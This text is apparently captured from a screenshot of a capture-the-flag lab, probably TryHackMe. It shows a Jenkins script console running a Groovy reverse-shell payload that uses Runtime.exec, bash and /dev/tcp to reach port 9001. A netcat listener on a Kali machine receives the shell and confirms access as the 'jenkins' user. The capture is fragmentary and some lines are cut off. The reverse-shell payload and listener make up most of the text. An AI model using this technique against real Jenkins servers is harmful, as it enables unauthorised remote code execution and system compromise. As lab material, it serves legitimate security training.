 (kali㉿kali)-[~/THM]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [ ] from (UNKNOW
whoami
jenkins
id
uid=1000(jenkins) gid=1000(jenkins) g
Home
Jenkins
127.0.0.1:9002/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/ /9001;cat <&5 | while read line; do \$line 2>&5
3 p.waitFor()
127.0.0.1
Run